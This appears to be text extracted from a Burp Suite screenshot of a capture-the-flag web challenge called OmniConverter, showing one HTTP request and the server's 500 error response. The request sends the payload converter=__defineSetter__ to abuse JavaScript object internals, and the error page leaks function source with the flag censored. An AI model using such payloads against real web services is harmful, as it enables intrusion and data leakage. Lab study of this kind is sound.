 Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:59101 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 host: 34.85.124.174:59101
3 Cookie: sessionId=
Lw0s5GYCiZFFhIzb_7ZkeJOh96hBVdid.rTnYbuzpHPBmFPB6c2cvwLoCkHjCVh5XTx9KsCi
FVNA
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 70
6
7 converter=__defineSetter__&input=FLAG_Lw0s5GYCiZFFhIzb_7ZkeJOh96hBVdid
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 content-type: text/html; charset=utf-8
3 set-cookie: sessionId=
Lw0s5GYCiZFFhIzb_7ZkeJOh96hBVdid.rTnYbuzpHPBmFPB6c2cvwLoCkHjCVh5XTx9Ks
CiFVNA; Path=/; HttpOnly
4 content-length: 1187
5 Date: Sun, 12 Jul 2020 06:34:02 GMT
6 Connection: keep-alive
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/milligram/1.4.0/milligram.css">
14 <title>Beginner's Web: OmniConverter</title>
15 <style>
16 body {
17 text-align: center;
18 }
19 .row {
20 justify-content: center;
21 margin: 1rem 0 1.5rem;
22 }
23 </style>
24 </head>
25 <body>
26 <div class="container">
27 <h1>OmniConverter</h1>
28
29 <h2>ERROR: (input, callback) =&gt; {
30 const flag = &#39;*** CENSORED ***&#39;;
31 callback(null, flag);
32 }</h2>